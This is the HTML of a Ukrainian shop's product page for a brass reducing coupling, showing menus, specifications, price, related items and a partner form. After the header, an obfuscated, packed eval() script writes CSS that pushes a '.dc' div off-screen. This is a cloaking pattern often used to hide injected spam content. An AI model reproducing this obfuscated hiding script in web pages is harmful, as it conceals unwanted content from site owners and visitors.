19.0625 4.375C18.6481 4.375 18.2507 4.53962 17.9576 4.83265C17.6646 5.12567 17.5 5.5231 17.5 5.9375C17.5 6.3519 17.6646 6.74933 17.9576 7.04235C18.2507 7.33538 18.6481 7.5 19.0625 7.5C19.4769 7.5 19.8743 7.33538 20.1674 7.04235C20.4604 6.74933 20.625 6.3519 20.625 5.9375ZM12.5 8.75C13.4946 8.75 14.4484 9.14509 15.1517 9.84835C15.8549 10.5516 16.25 11.5054 16.25 12.5C16.25 13.4946 15.8549 14.4484 15.1517 15.1517C14.4484 15.8549 13.4946 16.25 12.5 16.25C11.5054 16.25 10.5516 15.8549 9.84835 15.1517C9.14509 14.4484 8.75 13.4946 8.75 12.5C8.75 11.5054 9.14509 10.5516 9.84835 9.84835C10.5516 9.14509 11.5054 8.75 12.5 8.75V8.75Z" 

                                                        />

                                                    </g>

                                                </symbol>

                                            </svg>

                                            <svg display="none">

                                                <symbol id="facebook" viewBox="0 0 25 25">

                                                    <g>

                                                        <path d="M12.5537 0C5.64996 0 0.0537109 5.63031 0.0537109 12.5761C0.0537109 18.8528 4.62496 24.0555 10.6012 25V16.2106H7.42621V12.5761H10.6012V9.80557C10.6012 6.65401 12.4662 4.91348 15.3225 4.91348C16.69 4.91348 18.12 5.15871 18.12 5.15871V8.25243H16.545C14.9912 8.25243 14.5075 9.22204 14.5075 10.2168V12.5761H17.9737L17.42 16.2106H14.5075V25C20.4825 24.0568 25.0537 18.8516 25.0537 12.5761C25.0537 5.63031 19.4575 0 12.5537 0Z" 

                                                        />

                                                    </g>

                                                </symbol>

                                            </svg>

                                            <svg display="none">

                                                <symbol id="youtube" viewBox="0 0 25 25">

                                                    <g>

                                                        <path d="M24.4287 3.90313C25 6.6875 25 12.5 25 12.5C25 12.5 25 18.3125 24.4287 21.0969C24.1112 22.6359 23.1825 23.8469 22.0062 24.2563C19.87 25 12.5 25 12.5 25C12.5 25 5.13375 25 2.99375 24.2563C1.8125 23.8406 0.885 22.6313 0.57125 21.0969C3.72529e-08 18.3125 0 12.5 0 12.5C0 12.5 3.72529e-08 6.6875 0.57125 3.90313C0.88875 2.36406 1.8175 1.15312 2.99375 0.74375C5.13375 -2.79397e-07 12.5 0 12.5 0C12.5 0 19.87 -2.79397e-07 22.0062 0.74375C23.1875 1.15937 24.115 2.36875 24.4287 3.90313V3.90313ZM10 17.9688L17.5 12.5L10 7.03125V17.9688Z" 

                                                        />

                                                    </g>

                                                </symbol>

                                            </svg>

                                            <svg display="none">

                                                <symbol id="catalog_arrow" viewBox="0 0 8.48 14.14">

                                                    <g>

                                                        <path d="M8.53187 7.071L1.46087 14.142L0.046875 12.728L5.70388 7.071L0.046875 1.414L1.46087 0L8.53187 7.071Z" fill="#FF0101"

                                                        />

                                                    </g>

                                                </symbol>

                                            </svg> 

                                            <svg display="none">

                                                <symbol id="catalog_dot" viewBox="0 0 5 5">

                                                    <g>

                                                        <circle cx="2.5" cy="2.5" r="2.4" fill="#FF0101" stroke="#FF0101" stroke-width="0.2"/>

                                                    </g>

                                                </symbol>

                                            </svg>



                                            <!--svg_sprite_end-->

                                            <a class="icon_top_1_box" href="https://www.instagram.com/vlmz.ua/">

                                                <svg id="icon_top_1" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                    <use xlink:href="#instagramm"></use>

                                                </svg>     

                                            </a>

                                            <a class="icon_top_2_box" href="/contacts.html">

                                                <svg id="icon_top_2" width="26" height="26" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                    <use xlink:href="#facebook"></use>

                                                </svg>      

                                            </a>

                                            <a id="icon_top_3_box" href="https://www.youtube.com/watch?v=mxXqoDtgqkk" class="icon_top_3_box">

                                                <svg id="icon_top_3" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                    <use xlink:href="#youtube"></use>

                                                </svg>   

                                            </a>

                                        </div>

                                        <div class="number_header">

                                            <div class="number__text">+380 67 626 35 35</div>

                                            <div class="time_text">Пн-Пт с 08:00 до 17:00</div>

                                            <hr class="line_logo meed" noshade>

                                        </div>

                                    </div>

                                </div>

                                <div class="burger_menu">

                                    <span></span>

                                </div>

                            </div>

                        </div>

                        <nav class="header_menu">

                            <div class="menu_tablet">

                                <span></span>

                            </div>

                            <ul class="menu_list">

                                <li class="menu__item0"><a href="/" class="menu__link">Головна</a></li>

                                <li class="menu__item"><a href="/about" class="menu__link">Про нас</a></li>

                                <li class="menu__item"><a href="https://vlmz.com/conditions/" class="menu__link">Умови</a></li>

                                <li class="menu__item catalog">

                                    <div class="menu__link catalog"><a href="#">Каталог продукції</a>

                                        <div class="catalog_menu_wrapper">

                                            <div class="catalog_menu">

                                                <div class="catalog_menu_row begin">

                                                    <a href="https://vlmz.com/product-category/armatura/" class="background_catlog_row"></a>

                                                    <div class="catalog_row_main_container">

                                                        <div class="ctalog_menu_row_left_container">

                                                            <img decoding="async" class="catalog_menu_photo no-leazy" width="24" height="31" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/ventel_ugl.png" alt="">

                                                            <text class="catalog_menu_1_name">Запірна арматура<text>

                                                        </div>

                                                        <svg id="arrow" width="8.48" height="14.14" viewBox="0 0 8.48 14.14" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                            <use xlink:href="#catalog_arrow"></use>

                                                        </svg> 

                                                    </div>

                                                    <div class="catalog_menu _2-1">

                                                        <a href="https://vlmz.com/product-category/armatura/ventyli/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="31" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/ventyli.png" alt="">

                                                                    <text class="catalog_menu_1_name">Вентилі<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/armatura/holivky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="31" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/holivky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Вентильні голівки<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/armatura/clapany/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="31" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/clapan.png" alt="">

                                                                    <text class="catalog_menu_1_name">Зворотні клапани<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                    </div>

                                                </div>  

                                                <div class="catalog_menu_row meed">

                                                    <a href="https://vlmz.com/product-category/fitynhy/" class="background_catlog_row"></a>

                                                    <div class="catalog_row_main_container">

                                                        <div class="ctalog_menu_row_left_container">

                                                            <img decoding="async" class="catalog_menu_photo no-leazy" width="26" height="19" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/troynic.png" alt="">

                                                            <text class="catalog_menu_1_name">Різьбові фітинги<text>

                                                        </div>

                                                        <svg id="arrow" width="8.48" height="14.14" viewBox="0 0 8.48 14.14" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                            <use xlink:href="#catalog_arrow"></use>

                                                        </svg> 

                                                    </div>

                                                    <div class="catalog_menu _2-1">

                                                        <a href="https://vlmz.com/product-category/fitynhy/kutnyky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/cutnyc.png" alt="">

                                                                    <text class="catalog_menu_1_name">Кутники<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/triynyky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="17" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/triynyky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Трійники<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/khresty/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="22" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/khresty.png" alt="">

                                                                    <text class="catalog_menu_1_name">Хрестовини<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/mufty/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="29" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/mufty.png" alt="">

                                                                    <text class="catalog_menu_1_name">Муфти<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/nipeli/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="26.25" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/nipeli.png" alt="">

                                                                    <text class="catalog_menu_1_name">Ніпелі<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/perekhidnyky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="27" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/perekhidnyky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Перехідники<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/futorky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="20" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/futorky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Футорки<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/zahlushky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="18" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/zahlushky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Заглушки<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/kontrhayky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="20" height="30" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/kontrhayky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Контргайки<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/shtutsery/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="34" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/shtutsery.png" alt="">

                                                                    <text class="catalog_menu_1_name">Штуцери<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/podovzhuvachi/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="33" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/podovzhuvachi.png" alt="">

                                                                    <text class="catalog_menu_1_name">Подовжувачі<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/fitynhy/amerykanky/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="26" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/amerykanky.png" alt="">

                                                                    <text class="catalog_menu_1_name">Американки<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                    </div>

                                                </div>

                                                <div class="catalog_menu_row end">

                                                    <a href="https://vlmz.com/product-category/zyednannya/" class="background_catlog_row"></a>

                                                    <div class="catalog_row_main_container">

                                                        <div class="ctalog_menu_row_left_container">

                                                            <img decoding="async" class="catalog_menu_photo no-leazy" width="24" height="22" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/filter.png" alt="">

                                                            <text class="catalog_menu_1_name">Фільтри, з’єднання<text>

                                                        </div>

                                                        <svg id="arrow" width="8.48" height="14.14" viewBox="0 0 8.48 14.14" fill="none" xmlns="http://www.w3.org/2000/svg">

                                                            <use xlink:href="#catalog_arrow"></use>

                                                        </svg> 

                                                    </div>

                                                    <div class="catalog_menu _2-1">

                                                        <a href="https://vlmz.com/product-category/zyednannya/filtry-kosi/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="22" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/filter.png" alt="">

                                                                    <text class="catalog_menu_1_name">Фільтри косі<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/zyednannya/vidvody/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="21" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/vidvody.png" alt="">

                                                                    <text class="catalog_menu_1_name">Відводи<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                        <a href="https://vlmz.com/product-category/zyednannya/zyednannya-zyednannya/" class="catalog_menu_row_2">

                                                            <div class="background_catlog_row_2"></div>

                                                            <div class="catalog_row_main_container">

                                                                <div class="ctalog_menu_row_left_container">

                                                                    <img decoding="async" class="catalog_menu_photo_2 no-leazy" width="24" height="27.7" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/zyednannya.png" alt="">

                                                                    <text class="catalog_menu_1_name">З’єднання<text>

                                                                </div>

                                                            </div>

                                                        </a>

                                                    </div>

                                                </div> 

                                                

                                                

                                                <div class="catalog_menu_row begin">

                                                    <a href="https://vlmz.com/product-category/zakladni-dlya-ppr/" class="background_catlog_row"></a>

                                                    <div class="catalog_row_main_container">

                                                        <div class="ctalog_menu_row_left_container">

                                                            <img decoding="async" class="catalog_menu_photo no-leazy" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/catalog_png/zakladnaya.png" alt="Закладні для PPR">

                                                            <text class="catalog_menu_1_name">Закладні для PPR<text> 

                                                        </div> 

                                                    </div>

                                                </div>  







                                                <div class="catalog_menu_row begin">

                                                    <a href="/prutok-latunniy" class="background_catlog_row"></a>

                                                    <div class="catalog_row_main_container">

                                                        <div class="ctalog_menu_row_left_container">

                                                            <img decoding="async" class="catalog_menu_photo no-leazy" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/pachka_stolba.png" alt="Латунный пруток в Укрине">

                                                            <text class="catalog_menu_1_name">Пруток латунний<text> 

                                                        </div> 

                                                    </div>

                                                </div>  

                                            </div>

                                        </div> 

                                    </div>

                                    <svg id="arrow_main_menu" width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg">

                                        <use xlink:href="#catalog_dot"></use>

                                    </svg>

                                </li>

                                <li class="menu__item"><a href="https://vlmz.com/contacts/" class="menu__link">Контакти</a></li>

                                <li class="menu__item"><a href="https://vlmz.com/cart/" class="menu__link">Кошик</a></li>

                                <!-- <li class="menu__item"><a href="../index#yakor" class="menu__link">Залишити заявку</a></li> -->

                                <hr class="line_menu_tablet" noshade>

                            </ul>

                            <div class="lang_text_tablet">

                                <div class="gtranslate_wrapper" id="gt-wrapper-21442991"></div>
                            </div>

                        </nav>

                    </div>

        </div>



        </header>
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div><div class="woocommerce-notices-wrapper"></div>
<div class="background_white_container">
    <div class="catalog-container-catalog">
      <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://vlmz.com/product-category/fitynhy/">Різьбові фітинги</a> &gt; <a href="https://vlmz.com/product-category/fitynhy/mufty/">Муфти</a> &gt; Муфта  перехідна Ду 32Вх25В</nav>      <div class="product-container">
         <h1 class="product-title">Муфта  перехідна Ду 32Вх25В</h1>
         <p class="product-sku"><span>Код:</span> А0393А</p>
      </div>
      <div class="product-container-image-atribute">
         
         <div class="product-image"><img decoding="async" class="lazyload lozad-width" width="10"  srcset="[data-uri]" height="397" src="https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147-600x600.png" data-srcset="https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147-600x600.png" data-lazy-type="image" data-original="https://vlmz.com/wp-content/uploads/2023/02/2022_07_21_0147-600x600.png" alt="Муфта  перехідна Ду 32Вх25В"></div>












                        <div class="woocommerce-product-gallery">
                                 </div>
               


















         <div class="product-right-container">
            <div class="product-atribute">
               <h2 class="title-atribute">Характеристики</h2>
               <li class="product_get_atribute">Покриття: без покриття</li><li class="product_get_atribute">Різьба в дюймах: 1 1/4"х1"</li><li class="product_get_atribute">Розмір (Ду/Dn): 30х25 мм</li><li class="product_get_atribute">Різьба: внутрішня</li><li class="product_get_atribute">Тип: Муфта різьбова</li><li class="product_get_atribute">Матеріал: латунь</li><li class="product_get_atribute">Країна-виробник товару: Україна</li>            </div>
            <div class="price-end-botton-container">
               <div class="price-single-product">106.04 <span>грн</span></div>
                              <button type="button" class="yith-wcqv-button" data-product_id="975">Замовити</button>
            </div>










            <div class="variation-container">
                           </div>

















         </div>
      </div>
      <h2 class="title-atribute">Опис</h2>
      <div class="catalog_title-tex single-product">
         Муфта перехідна Ду 32Вх25В один із найбільш затребуваних різьбових фітингів. Для з'єднання трубопроводів одного діаметра застосовуються прямі різьбові муфти, а при стикуванні труб різних діаметрів – латунні перехідні муфти з внутрішніми різьбленнями. 
      </div>
      <div class="product_box single-product">
         
	<section class="related products wt-related-products">

                <h2 class='wt-crp-heading'>Також вас можуть зацікавити </h2><ul class="products columns-2">

<div class="cards_container">
	<div class="catalog_card-box">
	<div class="cadrs_content">
		<a href="https://vlmz.com/product/mufta-pryama-vosmygranna-du-15.html/">
			<h4 class="cards_code"><span>1/2"</span>А0351А</h4>
			
			<img decoding="async" width="10" height="10"  srcset="[data-uri]" class="lazyload lozad-height lozad-width cards_img"  src="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0543-165x165.png" data-srcset="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0543-165x165.png" data-lazy-type="image" data-original="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0543-165x165.png" alt="Муфта пряма (восьмигранна) Ду 15">
			<h2 class="cards_title">Муфта пряма (восьмигранна) Ду 15</h2>
			<div class="price-end-button wraper">
				<div class="price-end-button">
					<div class="price">56.22<span> грн</span></div>
					<button type="button" class="yith-wcqv-button vlmz-sustom" data-product_id="1548"><img decoding="async"  srcset="[data-uri]" class="lazyload cart-icon" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" alt=""></button>
				</div>
			</div>
		</a>
	</div>
		<div class="cards_details">
			<h2 class="cards_title details">Характеристики:</h2>
			<p class="cards_parameter">Різьба: внутрішня</p>
			<p class="cards_parameter">Розмір різьби: 1/2"</p>
			<p class="cards_parameter">Матеріал: латунь</p>
		</div>
	</div>
</div>


<div class="cards_container">
	<div class="catalog_card-box">
	<div class="cadrs_content">
		<a href="https://vlmz.com/product/mufta-pryama-nikelovana-vosmygrann.html/">
			<h4 class="cards_code"><span>1/2"</span>А0351А(нк)</h4>
			
			<img decoding="async" width="10" height="10"  srcset="[data-uri]" class="lazyload lozad-height lozad-width cards_img"  src="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0556-165x165.png" data-srcset="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0556-165x165.png" data-lazy-type="image" data-original="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0556-165x165.png" alt="Муфта пряма нікельована (восьмигранна) Ду 15">
			<h2 class="cards_title">Муфта пряма нікельована (восьмигранна) Ду 15</h2>
			<div class="price-end-button wraper">
				<div class="price-end-button">
					<div class="price">58.69<span> грн</span></div>
					<button type="button" class="yith-wcqv-button vlmz-sustom" data-product_id="1550"><img decoding="async"  srcset="[data-uri]" class="lazyload cart-icon" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" alt=""></button>
				</div>
			</div>
		</a>
	</div>
		<div class="cards_details">
			<h2 class="cards_title details">Характеристики:</h2>
			<p class="cards_parameter">Різьба: внутрішня</p>
			<p class="cards_parameter">Розмір різьби: 1/2"</p>
			<p class="cards_parameter">Матеріал: латунь</p>
		</div>
	</div>
</div>


<div class="cards_container">
	<div class="catalog_card-box">
	<div class="cadrs_content">
		<a href="https://vlmz.com/product/mufta-perehidna-nikelovana-vosmyg.html/">
			<h4 class="cards_code"><span>1/2"х3/4"</span>А0342А</h4>
			
			<img decoding="async" width="10" height="10"  srcset="[data-uri]" class="lazyload lozad-height lozad-width cards_img"  src="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0544-165x165.png" data-srcset="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0544-165x165.png" data-lazy-type="image" data-original="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0544-165x165.png" alt="Муфта перехідна (восьмигранна) Ду 20Вх15В">
			<h2 class="cards_title">Муфта перехідна (восьмигранна) Ду 20Вх15В</h2>
			<div class="price-end-button wraper">
				<div class="price-end-button">
					<div class="price">56.22<span> грн</span></div>
					<button type="button" class="yith-wcqv-button vlmz-sustom" data-product_id="1552"><img decoding="async"  srcset="[data-uri]" class="lazyload cart-icon" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" alt=""></button>
				</div>
			</div>
		</a>
	</div>
		<div class="cards_details">
			<h2 class="cards_title details">Характеристики:</h2>
			<p class="cards_parameter">Різьба: внутрішня</p>
			<p class="cards_parameter">Розмір різьби: 1/2"х3/4"</p>
			<p class="cards_parameter">Матеріал: латунь</p>
		</div>
	</div>
</div>


<div class="cards_container">
	<div class="catalog_card-box">
	<div class="cadrs_content">
		<a href="https://vlmz.com/product/mufta-perehidna-nikelovana-vosmyg-2.html/">
			<h4 class="cards_code"><span>1/2"х3/4"</span>А0342А(нк)</h4>
			
			<img decoding="async" width="10" height="10"  srcset="[data-uri]" class="lazyload lozad-height lozad-width cards_img"  src="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0558-165x165.png" data-srcset="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0558-165x165.png" data-lazy-type="image" data-original="https://vlmz.com/wp-content/uploads/2023/03/2023_01_26_0558-165x165.png" alt="Муфта перехідна нікельована (восьмигранна) Ду 20Вх15В">
			<h2 class="cards_title">Муфта перехідна нікельована (восьмигранна) Ду 20Вх15В</h2>
			<div class="price-end-button wraper">
				<div class="price-end-button">
					<div class="price">58.69<span> грн</span></div>
					<button type="button" class="yith-wcqv-button vlmz-sustom" data-product_id="1555"><img decoding="async"  srcset="[data-uri]" class="lazyload cart-icon" width="24" height="24" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/cart-icon.svg" alt=""></button>
				</div>
			</div>
		</a>
	</div>
		<div class="cards_details">
			<h2 class="cards_title details">Характеристики:</h2>
			<p class="cards_parameter">Різьба: внутрішня</p>
			<p class="cards_parameter">Розмір різьби: 1/2"х3/4"</p>
			<p class="cards_parameter">Матеріал: латунь</p>
		</div>
	</div>
</div>

</ul>

	</section>

      </div>
      <div class="catalog_form_container">
         <div class="cataalog_form_title-box">
            <h1 class="screen_01_text catalog">Щоб стати партнером<br>залиште заявку</h1>
            <div class="screen_01_text_line catalog" style="background-color: #ff0101;"></div>
            <p class="catalog_form_title-text">Якщо вас зацікавила продукція компанії VLMZ залиште заявку на співпрацю</p>
         </div>
         <form  id="tg">
            
            <div class="form-group catalog">
               <input type="text" class="form-control" id="name" name="name" placeholder="Ваше ім'я">
            </div>
            
            <div class="form-group catalog">
               <input type="text" class="form-control" id="phone" name="phone" placeholder="Телефон">
            </div>
            
            <div class="form-group catalog">
               <input type="text" class="form-control" id="email" name="email" placeholder="Email для зв'язку">
            </div>
            <div>
               <input style="display: none;" type="text"  id="secret">
            </div>
            <div class="form-group catalog">
               <textarea class="textarea_catalog" id="msg" name="msg" placeholder="Коментар"></textarea>
            </div>
            
            <button type="submit" class="form_botton catalog">Залишити заявку</button>
         </form>
         <div id="success"></div>
         <div id="err"></div>
      </div>
   </div>
</div>
    </div>
    </main>
    <footer class="footer">
        <hr class="line_footer" noshade>
        <div class="footer__container">
            <div class="footer_main-container">
                <div class="footer_left-container">
                    <img decoding="async" alt="img"  srcset="[data-uri]" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/logo.svg" width="90px" height="90px" class="lazyload lozad-alt size_logo_footer">
                    <div class="footer_menu_left">
                        <div class="rite_element_logo footer">
                            <div class="logo_text footer">Верхньоднiпровський</div>
                            <hr class="line_logo" noshade>
                            <div class="logo_text1 footer">ливарно-механiчний завод</div>
                        </div>
                    </div>
                </div>
                <div class="footer_meed-container">
                    <img decoding="async" class="lazyload lozad-alt" alt="img"  srcset="[data-uri]" id="clock_icon" width="25" height="25" src="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/clock_icon.svg" data-srcset="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/clock_icon.svg" data-lazy-type="image" data-original="https://vlmz.com/wp-content/themes/vlmz_them/assets/img/svg/clock_icon.svg">
                    <div class="footer_meed_right-container">
                        <div class="time_work">Час роботи</div>
                        <div class="time_work_row-2">Пн-Пт 8:00 - 17:00<br>Сб-Нд: Вихідний</div>
                        
                    </div>
                </div>
                <!---->
                <div class="footer_right-container">
